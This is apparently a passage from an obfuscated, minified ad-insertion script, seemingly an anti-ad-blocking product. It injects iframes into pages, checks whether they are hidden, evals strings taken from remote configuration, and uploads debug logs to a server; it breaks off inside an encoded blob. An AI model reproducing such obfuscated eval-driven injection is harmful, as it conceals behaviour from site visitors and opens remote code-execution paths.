e=a1j;return(0,h.md)(e(1659)+t)}function v(t,e){const n=a1j;var r;const i=(null!==(r=t[n(2160)])&&void 0!==r?r:[])[n(1262)]((t=>{var e;return null===(e=t[n(2138)])||void 0===e||e}))[n(1262)]((t=>!(t[n(3097)]&&!e)));for(const t of i)if(n(2099)in t){const e=document[n(1349)](t[n(2099)]);e&&(e[n(2554)]=t[n(1163)])}else if(n(2907)in t){const e=document[n(783)](t[n(2907)],document,null,XPathResult[n(2100)],null)[n(635)];e instanceof HTMLElement&&(e[n(2554)]=t[n(1163)])}}function K(W,a){const zh=a1j;var L;const n=(null!==(L=W[zh(2376)])&&void 0!==L?L:[])[zh(1262)]((t=>{var e;return null===(e=t[zh(2138)])||void 0===e||e}))[zh(1262)]((t=>!(t[zh(3097)]&&!a)));n[zh(2853)]((t=>(0,x.QI)(t[zh(440)])[zh(666)]((e=>({placeholder:t,selected:e})))))[zh(1262)]((t=>{const e=zh;let{placeholder:n}=t;return!document[e(2433)](E(n.id))}))[zh(2533)]((J=>{const zZ=zh;var M,w,f;let{placeholder:k,selected:t}=J;const O=document[zZ(2914)](null!==(M=k[zZ(2826)])&&void 0!==M?M:zZ(415));O.id=E(k.id),O[zZ(270)]=k[zZ(1163)],null===(w=k[zZ(1511)])||void 0===w||w[zZ(2533)]((t=>{const e=zZ;O[e(192)](t[e(215)],t[e(571)])})),(0,p.bb)(O),(0,T.Ih)(null!==(f=k[zZ(1827)])&&void 0!==f?f:[]),(0,T.xh)(O,t,k[zZ(440)][zZ(1699)]),O[zZ(844)](zZ(2578))[zZ(2533)]((B=>eval(B[zZ(1478)])))})),n[zh(1262)]((t=>{const e=zh;var n;return!(null!==(n=t[e(440)][e(693)])&&void 0!==n?n:[])[e(1153)]((t=>(0,x.Gn)(t[e(1812)],t[e(571)])))}))[zh(2533)]((t=>{const e=zh;var n;return null===(n=document[e(2433)](E(t.id)))||void 0===n?void 0:n[e(2692)]()}))}function z(t,e){const n=a1j,r=new Set,i=t[n(1262)]((t=>{const r=n;var i;return!x.sR[r(2828)](e,t[r(440)])||(null!==(i=t[r(440)][r(3040)][r(440)][r(693)])&&void 0!==i?i:[])[r(468)]((t=>!(0,x.Gn)(t[r(1812)],t[r(571)])))}));for(const t of i)r[n(2227)](t[n(2644)]()),t[n(2692)]();return[t=t[n(1262)]((t=>!i[n(2828)](t))),r]}function C(t,e){const n=a1j;t[n(1262)]((t=>!t[n(2012)]()||t[n(2263)]()||t[n(2269)]()))[n(2533)]((t=>t[n(851)](e)))}function A(t){const e=a1j;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(666)]((t=>t[e(440)])),u=r[e(1262)]((t=>!x.sR[e(2828)](l,t)))[e(666)]((t=>new T.Ay(i,t,o,s,c)));return u[e(2533)]((t=>t[e(1045)](a))),u}function S(t,e){const n=a1j;return t[n(1262)]((t=>t[n(2263)]()||t[n(2269)]()))[n(2533)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2282)](t[r(2172)]()),Z.A[r(376)](r(208)[r(1468)](t.id(),r(2829)),t[r(2172)]())})),Object[n(1162)](e)[n(1262)]((t=>e[t][n(2693)]>3))[n(2693)]>0}},9324:(e,F,X)=>{"use strict";const zL=a1j;X.d(F,{Gn:()=>S,QI:()=>z,YS:()=>K,sR:()=>v});var h=X(7194),T=X(5180),x=X(9754),Z=X(9141),p=X(5408),E=X(3268);class v{constructor(t,e){const n=a1j;this[n(3040)]=t,this[n(309)]=e}static[zL(2828)](t,e){const n=zL;return t[n(666)]((t=>t[n(309)]))[n(2828)](e[n(309)])}}const K=function(t,e){const n=zL;let r=arguments[n(2693)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1262)]((t=>!1!==t[n(2138)]))[n(1262)]((t=>!(t[n(3097)]&&!e)))[n(1262)]((t=>{const e=n;var i;return!(null===(i=t[e(535)])||void 0===i||!i[e(468)]((t=>!(0,T.kZ)(t))))||!(r&&t[e(2110)])}))[n(666)]((t=>C(t)))[n(2853)]((t=>z(t[n(440)])[n(666)]((e=>new v(t,e)))))},z=W=>{const zw=zL;var a;if(!(null!==(a=W[zw(693)])&&void 0!==a?a:[])[zw(1153)]((t=>S(t[zw(1812)],t[zw(571)]))))return[];const L=(t,e,n)=>!W[zw(2764)]||0===W[zw(2764)][zw(2693)]||W[zw(2764)][zw(2828)](e)||W[zw(2764)][zw(2828)](-n[zw(2693)]+e),J=t=>A(t,W[zw(1699)]),M=f=>{const zf=zw;if(!W[zf(1166)])return!0;try{return window[zf(2821)]=f,eval(W[zf(1166)])}catch(t){return!1}},w=(t,e,n)=>[L,J,M][zw(1153)]((r=>r(t,e,n)));if(W[zw(2099)])return Array[zw(1155)](x.A[zw(2106)](window)[zw(1786)][zw(1716)](document,W[zw(2099)]))[zw(1262)](w);if(W[zw(2907)]){const t=document[zw(783)](W[zw(2907)],document,null,XPathResult[zw(837)],null),e=[];let n;for(;n=t[zw(1115)]();)e[zw(2282)](n);return e[zw(1262)](w)}if(W[zw(241)])try{const B=eval(W[zw(241)]);if(!B)return[];const P=B instanceof Node?[B]:Array[zw(1155)](B)[zw(1262)]((t=>t instanceof Node));return P[zw(1262)](w)}catch(t){return Z.A[zw(376)]&&console[zw(2172)](t),[]}return[]},C=W=>{const zt=zL,a=t=>{const e=a1j;if(!t[e(2918)])return t;const n=window[e(993)];if(!n)return t;const r=t[e(2918)][e(2242)]((t=>(!t[e(3151)]||t[e(3151)]<=n[e(187)])&&(!t[e(1284)]||t[e(1284)]>=n[e(187)])));return r&&(t[e(187)]=r[e(187)],t[e(1057)]=r[e(1057)],t[e(1991)]=r[e(1991)],t[e(287)]=r[e(287)]),t},L=(n,J)=>{if(!J)return n;try{return Number(eval(J))}catch(t){return n}};return W=a(W),W[zt(187)]=L(W[zt(187)],W[zt(1057)]),W[zt(1991)]=L(W[zt(1991)],W[zt(287)]),W},A=(t,e)=>{const n=zL,r=e[n(2951)]("-")[0],i=parseInt(e[n(2951)]("-")[1]);switch(r){case n(2739):case n(689):return!h.A[n(2417)](t)&&!h.A[n(2374)](t);case n(2221):case n(1806):return!h.A[n(2374)](t);case n(617):case n(2324):{let r=t[n(1835)];if(!r)return!1;if(e[n(2951)]("-")[n(2693)]<3)return!h.A[n(2374)](r);for(let t=0;t<i&&r[n(1835)];t++)r=r[n(1835)];return!h.A[n(2374)](r)}default:throw new Error(n(2737)[n(1468)](e,n(750)))}},S=(W,a)=>{const zB=zL;if(!window[zB(993)])return!1;switch(W){case zB(129):return window[zB(993)][zB(187)]>parseInt(a);case zB(3052):return window[zB(993)][zB(187)]>=parseInt(a);case zB(866):return window[zB(993)][zB(187)]<parseInt(a);case zB(1016):return window[zB(993)][zB(187)]<=parseInt(a);case zB(2514):return window[zB(993)][zB(1991)]>=parseInt(a);case zB(2980):return window[zB(993)][zB(1991)]<=parseInt(a);case zB(2256):return window[zB(2524)][zB(1394)]===a;case zB(2690):return window[zB(2524)][zB(1394)]!==a;case zB(1463):return window[zB(2524)][zB(1957)]===a;case zB(752):return window[zB(2524)][zB(1957)]!==a;case zB(677):{const t=new RegExp(a);return t[zB(1227)](window[zB(2524)][zB(1957)])}case zB(3108):{const t=new RegExp(a);return!t[zB(1227)](window[zB(2524)][zB(1957)])}case zB(2854):{const t=document[zB(1349)](a);return!!t}case zB(2284):{const t=document[zB(1349)](a);return!t}case zB(323):{const t=document[zB(1349)](a);return!!t&&!h.A[zB(2417)](t)&&!h.A[zB(2786)](t)}case zB(935):{const t=document[zB(1349)](a);return!t||h.A[zB(2417)](t)||h.A[zB(2786)](t)}case zB(2924):var L;return!(null!==(L=window[p.T])&&void 0!==L&&L[zB(2828)]((0,E.t)(a)));case zB(761):try{return eval(a)}catch(t){return Z.A[zB(376)]&&console[zB(2172)](t),!1}default:throw new Error(zB(1564)[zB(1468)](W,zB(2037))[zB(1468)](a))}}},3189:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1j(480)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1j;this[s(2574)]=t,this[s(440)]=e,this[s(3040)]=n,this[s(1870)]=r,this[s(1960)]=o,(0,i.A)(this,s(243),void 0),(0,i.A)(this,s(867),void 0),(0,i.A)(this,s(158),void 0),(0,i.A)(this,"id",(()=>this[s(440)][s(3040)].id)),(0,i.A)(this,s(187),(()=>this[s(440)][s(3040)][s(187)])),(0,i.A)(this,s(1991),(()=>this[s(440)][s(3040)][s(1991)])),(0,i.A)(this,s(2644),(()=>this[s(243)].id)),(0,i.A)(this,s(1045),(t=>this[s(1846)](t))),(0,i.A)(this,s(851),(t=>{const e=s;d.A[e(376)](e(190),this.id()),this[e(2692)](),this[e(1045)](t)})),(0,i.A)(this,s(2692),(()=>{const t=s;var e;return null===(e=this[t(243)])||void 0===e?void 0:e[t(2692)]()})),(0,i.A)(this,s(3129),(()=>{const t=s;var e;return t(2067)===(null===(e=this[t(158)])||void 0===e?void 0:e[t(1485)](t(1281)))})),(0,i.A)(this,s(2263),(()=>{const t=s;var e;return t(2641)===(null===(e=this[t(158)])||void 0===e?void 0:e[t(1485)](t(1281)))})),(0,i.A)(this,s(2269),(()=>this[s(1254)]()||A([this[s(243)],this[s(867)],this[s(158)]])[0])),(0,i.A)(this,s(1254),(()=>[this[s(243)],this[s(867)],this[s(158)]][s(468)]((t=>!document[s(2797)](t))))),(0,i.A)(this,s(2012),(()=>k(this[s(243)],this[s(440)][s(309)],this[s(440)][s(3040)][s(440)][s(1699)]))),(0,i.A)(this,s(2466),(()=>this[s(867)])),(0,i.A)(this,s(2172),(()=>this[s(1254)]()?s(3153):this[s(2263)]()?s(2852):A([this[s(243)],this[s(867)],this[s(158)]])[1]))}[r(2174)](){const t=r;f(h.A[t(2106)]()[t(286)][t(2106)][t(1716)](this[t(158)]),t(960),t(2174))}[r(1414)](t,e){const n=r;f(h.A[n(2106)]()[n(286)][n(2106)][n(1716)](this[n(158)]),n(960),n(1414),{key:t,value:e})}[r(1846)](t){const e=r;var n,i,s,c,u;d.A[e(376)](e(1359),this.id(),this[e(440)][e(3040)]),(0,l.n5)(this[e(2574)],this.id()),y([...null!==(n=this[e(3040)][e(1827)])&&void 0!==n?n:[],...null!==(i=this[e(440)][e(3040)][e(1827)])&&void 0!==i?i:[]]),[this[e(243)],this[e(867)],this[e(158)]]=v(this.id(),null!==(s=this[e(440)][e(3040)][e(264)])&&void 0!==s&&s,t,this[e(187)](),this[e(1991)](),null!==(c=this[e(440)][e(3040)][e(1511)])&&void 0!==c?c:[],this[e(1960)],this[e(440)][e(3040)][e(992)],null!==(u=this[e(3040)][e(2467)])&&void 0!==u&&u),x(this[e(243)],this[e(440)][e(309)],this[e(440)][e(3040)][e(440)][e(1699)]);const m=this[e(3040)][e(1702)]?e(1694)[e(1468)](this[e(3040)][e(1702)],e(540)):"",f=h.A[e(2106)]()[e(286)][e(2106)][e(1716)](this[e(158)]),p=()=>{const t=e;[t(1790),t(982),t(1652),t(1179),t(979),t(2703)][t(2533)]((e=>{const n=t,r=f[n(1077)][n(865)](f[n(1939)][n(1885)],e);r&&(r[n(2671)]=!1,r[n(1292)]=!1,f[n(1077)][n(1691)](f[n(1939)][n(1885)],e,r))}));const n=(()=>this[t(3040)][t(2467)]?window[t(3071)](t(1508))[t(2512)]?t(3047):window[t(3071)](t(545))[t(2512)]?t(2243):void 0:"")(),r=n?t(1943)[t(1468)](n,'">'):"";f[t(3012)][t(329)](),f[t(3012)][t(2633)](t(2667)[t(1468)](window[t(916)]?t(2753)[t(1468)](window[t(916)],'"'):"",t(3092))[t(1468)](b.K,t(2183))[t(1468)](r,t(1059))[t(1468)]((0,a.Wq)({protectUrlContext:this[t(2574)],url:o.A[t(3117)]+t(3083),kind:a.MN[t(2754)],key:null,endpoint:o.A[t(3117)]}),t(2515))[t(1468)]((0,g.x)().id,t(2963))[t(1468)](m,t(713))),f[t(3012)][t(963)]()};if(z){f[e(788)]=1,f[e(3012)][e(329)](),f[e(3012)][e(2633)](e(2248)[e(1468)](b.K,e(1113))),f[e(3012)][e(963)](),this[e(158)][e(1503)]=e(2248)[e(1468)](b.K,e(1113));const t=setInterval((()=>{f[e(788)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2693)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2693)]>8?arguments[8]:void 0;const b={};n[h(2533)](((t,e)=>{b[e]=t}));const w=document[h(2914)](h(633));u[h(2533)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(192)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2735)]());if(w[h(192)]("id",v),w[h(2659)][h(2227)]((0,s.md)(c.A[h(2735)]())),(0,m.bb)(w),f){const t=document[h(2914)](h(415));t[h(270)]=f,w[h(719)](t)}const y=document[h(2914)](h(2353));y[h(2746)]="#"[h(1468)](v,h(2811))[h(1468)](v,h(2495)),w[h(719)](y);const x=document[h(2914)](h(415));x[h(192)](h(2353),h(746)),w[h(719)](x);const k=document[h(2914)](h(721));var A;if(k[h(809)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(3117)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2236)](A))),k[h(3155)]="",(0,m.Hz)(k),k[h(192)](h(187),h(636)+i[h(1203)]()),k[h(192)](h(1991),h(636)+a[h(1203)]()),k[h(192)](h(1311),"0"),k[h(192)](h(606),"0"),k[h(192)](h(2782),"0"),k[h(192)](h(905),"no"),k[h(192)](h(2353),h(2584)),x[h(719)](k),(window[h(2524)][h(1901)]+window[h(2524)][h(3015)])[h(2828)](h(294))||h(1020)===p.A[h(2106)](h(294),!1)){const e=document[h(2914)](h(415)),r=e[h(2582)]({mode:h(872)});e[h(2353)][h(395)](h(440),h(1428)),e[h(2353)][h(395)](h(2723),"0"),e[h(2353)][h(395)](h(738),"0"),e[h(2353)][h(395)](h(187),h(3021)),e[h(2353)][h(395)](h(1991),h(3021)),e[h(2353)][h(395)](h(411),h(2049)),e[h(2353)][h(395)](h(2423),h(1620)),e[h(2353)][h(395)](h(1377),h(1546)),e[h(2353)][h(395)](h(277),h(1886)),e[h(2353)][h(395)](h(2311),h(1886)),e[h(2353)][h(395)](h(500),h(716));const s=""[h(1468)](o.A[h(3117)],h(1282))[h(1468)](window[h(2524)][h(1401)],h(1995))[h(1468)](t);r[h(270)]=h(164)[h(1468)](t,h(2463))[h(1468)](i,"x")[h(1468)](a,h(720))[h(1468)](n[h(1928)]>0?h(433)[h(1468)](JSON[h(2236)](b,null,2),h(1190)):"",h(2320))[h(1468)](s,h(2784)),x[h(719)](e)}return[w,x,k]},y=t=>t[r(2533)]((t=>{const e=r;document[e(844)](t[e(2099)])[e(2533)]((n=>{const r=e;if(void 0!==t[r(790)]&&t[r(790)]>0)for(let e=0;e<t[r(790)]&&n[r(1835)];++e)n=n[r(1835)];t[r(2692)]?n[r(2692)]():n[r(2353)][r(395)](r(1377),r(2672),r(2186))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1835)])throw new Error(i(171));const o=n[i(2951)]("-")[0],s=parseInt(n[i(2951)]("-")[1]);switch(o){case i(2739):e[i(1086)][i(2693)]<=s?e[i(719)](t):e[i(1140)](t,e[i(1086)][s]);break;case i(689):0===e[i(1086)][i(2693)]||0===s?e[i(719)](t):e[i(1086)][i(2693)]<=s?e[i(1140)](t,e[i(3079)]):e[i(1140)](t,e[i(1086)][e[i(1086)][i(2693)]-s]);break;case i(2221):{let n=e;for(let t=0;t<s&&n[i(3098)];t++)n=n[i(3098)];u.A[i(2157)](t,n);break}case i(1806):{let n=e;for(let t=0;t<s&&n[i(1149)];t++)n=n[i(1149)];e[i(1835)][i(1140)](t,n);break}case i(617):{let r=e[i(1835)],o=r;if(n[i(2951)]("-")[i(2693)]<3)for(let t=0;t<s&&o[i(2977)];t++)o=o[i(2977)];else{const t=parseInt(n[i(2951)]("-")[2]);for(let t=0;t<s&&r[i(1835)];t++)r=r[i(1835)];o=r;for(let e=0;e<t&&o[i(2977)];e++)o=o[i(2977)]}u.A[i(2157)](t,o);break}case i(2324):{let r=e[i(1835)],o=r;if(n[i(2951)]("-")[i(2693)]<3)for(let t=0;t<s&&o[i(2050)];t++)o=o[i(2050)];else{const t=parseInt(n[i(2951)]("-")[2]);for(let t=0;t<s&&r[i(1835)];t++)r=r[i(1835)];o=r;for(let e=0;e<t&&o[i(2050)];e++)o=o[i(2050)]}r[i(1835)][i(1140)](t,o);break}default:throw new Error(i(2737)[i(1468)](n,i(750)))}},k=(t,e,n)=>{const i=r;if(!document[i(2797)](t))return!1;const o=n[i(2951)]("-")[0],s=parseInt(n[i(2951)]("-")[1]);switch(o){case i(2739):return e[i(1086)][i(2693)]<=s?e[i(2210)]===t:e[i(1086)][s]===t;case i(689):return 0===s?e[i(2210)]===t:e[i(1086)][i(2693)]<=s?e[i(3079)]===t:e[i(1086)][e[i(1086)][i(2693)]-s-1]===t;case i(2221):{let n=e;for(let t=0;t<s+1&&n[i(3098)];t++)n=n[i(3098)];return n===t}case i(1806):{let n=e;for(let t=0;t<s+1&&n[i(1149)];t++)n=n[i(1149)];return n===t}case i(617):{let r=e[i(1835)],o=r;if(n[i(2951)]("-")[i(2693)]<3)for(let t=0;t<s+1&&o[i(2977)];t++)o=o[i(2977)];else{const t=parseInt(n[i(2951)]("-")[2]);for(let t=0;t<s&&r[i(1835)];t++)r=r[i(1835)];o=r;for(let e=0;e<t+1&&o[i(2977)];e++)o=o[i(2977)]}return o===t}case i(2324):{let r=e[i(1835)],o=r;if(n[i(2951)]("-")[i(2693)]<3)for(let t=0;t<s+1&&o[i(2050)];t++)o=o[i(2050)];else{const t=parseInt(n[i(2951)]("-")[2]);for(let t=0;t<s&&r[i(1835)];t++)r=r[i(1835)];o=r;for(let e=0;e<t+1&&o[i(2050)];e++)o=o[i(2050)]}return o===t}default:throw new Error(i(2737)[i(1468)](n,i(750)))}},A=t=>t[r(1262)]((t=>r(2353)!==t[r(2826)][r(1695)]()))[r(666)]((t=>(t=>{const e=r;if(!document[e(2797)](t))return[!1,""];const n=window[e(408)](t);return e(2672)===n[e(1377)]?[!0,e(918)]:e(2525)!==n[e(255)]?[!0,e(2217)[e(1468)](n[e(255)])]:e(2672)===n[e(1262)]||e(1555)!=typeof n[e(1262)]||n[e(1262)][e(2828)](e(2023))?parseFloat(n[e(370)])<.2?[!0,e(2489)[e(1468)](n[e(370)])]:[!1,""]:[!0,e(3013)[e(1468)](n[e(1262)])]})(t)))[r(2242)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(399)][r(468)]((t=>location[r(1401)][r(417)](t)))},7549:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(768);var g=function(t){const e=r;return t[t[e(2384)]=0]=e(2384),t[t[e(348)]=1]=e(348),t[t[e(1058)]=2]=e(1058),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2693)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1058)],s=arguments[e(2693)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2693)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2574)]=t,this[e(2531)]=i,this[e(353)]=s,this[e(1196)]=a,(0,o.A)(this,e(1171),(function(t){const r=e;for(var i=arguments[r(2693)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1458)](),inventoryId:n[r(353)],args:o}})),(0,o.A)(this,e(311),(()=>{const t=e;window[t(1942)](t(1111),(e=>{const n=t;if(e[n(2443)]&&e[n(2443)][n(215)]===p){if(this[n(2531)]===g[n(348)])return w({inventoryId:this[n(353)],...e[n(2443)]});if(this[n(2531)]===g[n(2384)]&&e[n(2443)][n(353)]){if(n(376)===e[n(2443)][n(1616)])return b[n(376)]("["[n(1468)](e[n(2443)][n(353)],"]"),...e[n(2443)][n(548)]);if(n(2153)===e[n(2443)][n(1616)])return b[n(2153)]("["[n(1468)](e[n(2443)][n(353)],"]"),...e[n(2443)][n(548)]);if(n(2172)===e[n(2443)][n(1616)])return b[n(2172)](e[n(2443)][n(2172)],"["[n(1468)](e[n(2443)][n(353)],"]"),...e[n(2443)][n(548)])}}}))})),(0,o.A)(this,e(2150),(()=>{const t=e,n=async()=>{const t=a1j;if(t(1062)!==window[t(2524)][t(3015)]&&t(167)!==window[t(2524)][t(3015)])return;window[t(2524)][t(3015)]="";const e=prompt(t(2806));if(t(1966)===e)return this[t(1196)][t(2533)]((e=>console[t(803)](...e[t(548)])));if(t(167)!==e)return;const n=prompt(t(1989)),r=prompt(t(1111)),i=await b[t(389)](t(1099),null!=n?n:t(1857),null!=r?r:t(1857));alert(t(2928)),window[t(329)](t(2315)[t(1468)](i))};window[t(1942)](t(253),n),window[t(1075)](n,3e3)})),i===g[e(2384)]&&this[e(2150)](),i!==g[e(2384)]&&i!==g[e(348)]||this[e(311)]()}static[r(376)](){const t=r;this[t(2820)]();for(var e=arguments[t(2693)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2837)][t(1171)](t(376),...n);if(this[t(2837)][t(2531)]!==g[t(2384)])return w(o);this[t(2837)][t(1196)][t(2282)](o),(l.A[t(376)]||t(1020)===u.A[t(2106)](t(1821),!1))&&console[t(803)](...n)}static[r(2153)](){const t=r;this[t(2820)]();for(var e=arguments[t(2693)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2837)][t(1171)](t(2153),...n);if(this[t(2837)][t(2531)]!==g[t(2384)])return w(o);this[t(2837)][t(1196)][t(2282)](o),(l.A[t(376)]||t(1020)===u.A[t(2106)](t(1821),!1))&&console[t(2153)](...n)}static[r(2172)](t){const e=r;this[e(2820)]();for(var n=arguments[e(2693)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2837)][e(1171)](e(2172),[t,...i]);if(s[e(2172)]=t,this[e(2837)][e(2531)]!==g[e(2384)])return w(s);this[e(2837)][e(1196)][e(2282)](s),(l.A[e(376)]||e(1020)===u.A[e(2106)](e(1821),!1))&&console[e(2172)](t,...i)}static[r(1514)](t,e){const n=r;return this[n(2820)](),b[n(376)](n(1514),t,e),b[n(376)](n(1673),function(){const t=n;try{const e=performance[t(2988)](t(2349));if(0===e[t(2693)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2533)]((e=>{const c=t;n++,r+=e[c(2902)],(0===a||a>e[c(2902)])&&(a=e[c(2902)]),u<e[c(2902)]&&(u=e[c(2902)]),e[c(809)][c(3028)](l.A[c(3117)])&&(0,s.EW)(e[c(809)])&&(0,s.sH)(e[c(809)])[c(516)][c(3028)](l.A[c(3117)])&&(i++,o+=e[c(2902)],(0===d||d>e[c(2902)])&&(d=e[c(2902)]),m<e[c(2902)]&&(m=e[c(2902)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(389)](t,e,e)}static async[r(389)](t,e,n){const i=r;this[i(2820)]();const o=this[i(2837)][i(1196)][i(666)]((t=>({...t,timestamp:Math[i(2789)](t[i(1300)]/1e3)}))),u=c.A[i(2235)](JSON[i(2236)](o)),p=await(0,m.C8)(this[i(2837)][i(2574)],l.A[i(3117)])?(0,m.XV)(l.A[i(3117)],0):l.A[i(3117)],g=new URL(""[i(1468)](p,i(2171)));return g[i(1452)][i(2541)](i(2430),l.A[i(2430)]),g[i(1452)][i(2541)](i(574),t),g[i(1452)][i(2541)](i(2425),e),g[i(1452)][i(2541)](i(1111),n),g[i(1452)][i(2541)](i(1434),location[i(1957)]),g[i(1452)][i(2541)](i(148),(0,d.z3)()[i(1203)]()),g[i(1452)][i(2541)](i(891),(await(0,h.H4)())[i(1203)]()),g[i(1452)][i(2541)](i(2976),f.A[i(2368)](16,16)),(await a.G[i(2070)](i(1109),(0,s.Wq)({protectUrlContext:this[i(2837)][i(2574)],url:g,endpoint:p}),u))[i(1091)]}}i=b,(0,o.A)(b,r(2837),void 0),(0,o.A)(b,r(449),(t=>i[r(2837)]=new i(t,g[r(2384)]))),(0,o.A)(b,r(1647),((t,e)=>i[r(2837)]=new i(t,g[r(348)],e))),(0,o.A)(b,r(2820),(()=>{const t=r;i[t(2837)]||(i[t(2837)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2723)][e(835)];){n=n[e(441)][e(835)];try{t[e(215)]=p,n[e(480)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{K:()=>i});const i=r(432)[r(1468)](r(2069),r(1970))},11:(e,F,X)=>{"use strict";X.d(F,{I:()=>v,i:()=>E});var h=X(9141),T=X(5180),x=X(5281),Z=X(1783),p=X(7549);const E=()=>{const t=a1j;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux